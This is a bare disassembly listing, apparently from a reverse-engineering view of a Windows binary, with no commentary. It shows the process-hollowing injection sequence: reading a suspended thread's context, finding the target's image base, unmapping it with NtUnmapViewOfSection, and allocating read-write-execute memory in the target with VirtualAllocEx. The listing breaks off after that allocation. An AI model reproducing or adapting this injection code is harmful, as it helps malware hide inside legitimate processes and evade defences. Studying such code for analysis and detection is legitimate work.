 loc_14000285C: ; hObject
mov rcx, [rsp+0AA8h+hFile]
call cs:CloseHandle_
mov [rsp+0AA8h+Context.P1Home], 0
lea rax, [rsp+0AA8h+Context.P2Home]
mov rdi, rax
xor eax, eax
mov ecx, 4C8h
rep stosb
mov [rsp+0AA8h+Context.ContextFlags], 10000Bh
lea rdx, [rsp+0AA8h+Context] ; lpContext
mov rcx, [rsp+0AA8h+hObject] ; hThread
call cs:GetThreadContext_
test eax, eax
jnz short loc_1400028E5
loc_1400028E5:
mov [rsp+0AA8h+lpAddress], 0
mov rax, [rsp+0AA8h+Context.Rdx]
add rax, 10h
mov qword ptr [rsp+0AA8h+flProtect], 0 ; lpNumberOfBytesRead
mov r9d, 8 ; nSize
lea r8, [rsp+0AA8h+lpAddress] ; lpBuffer
mov rdx, rax ; lpBaseAddress
mov rcx, [rsp+0AA8h+hProcess] ; hProcess
call cs:ReadProcessMemory_
lea rcx, ModuleName ; "ntdll"
call cs:GetModuleHandleA_
mov [rsp+0AA8h+hModule], rax
lea rdx, aNtunmapviewofs ; "NtUnmapViewOfSection"
mov rcx, [rsp+0AA8h+hModule] ; hModule
call cs:GetProcAddress_
mov [rsp+0AA8h+NtUnmapViewOfSection_], rax
mov rdx, [rsp+0AA8h+lpAddress]
mov rcx, [rsp+0AA8h+hProcess]
call [rsp+0AA8h+NtUnmapViewOfSection_]
test eax, eax
jz short loc_1400029A8
loc_1400029A8:
mov rax, [rsp+0AA8h+lpBuffer]
mov [rsp+0AA8h+var_9F8], rax
mov rax, [rsp+0AA8h+var_9F8]
movsxd rax, dword ptr [rax+3Ch]
mov rcx, [rsp+0AA8h+lpBuffer]
add rcx, rax
mov rax, rcx
mov [rsp+0AA8h+var_A30], rax
mov rax, [rsp+0AA8h+var_A30]
mov eax, [rax+50h]
mov [rsp+0AA8h+flProtect], 40h ; '@' ; flProtect
mov r9d, 3000h ; flAllocationType
mov r8d, eax ; dwSize
mov rdx, [rsp+0AA8h+lpAddress] ; lpAddress
mov rcx, [rsp+0AA8h+hProcess] ; hProcess
call cs:VirtualAllocEx_
mov [rsp+0AA8h+var_A08], rax
cmp [rsp+0AA8h+var_A08], 0
jnz short loc_140002A49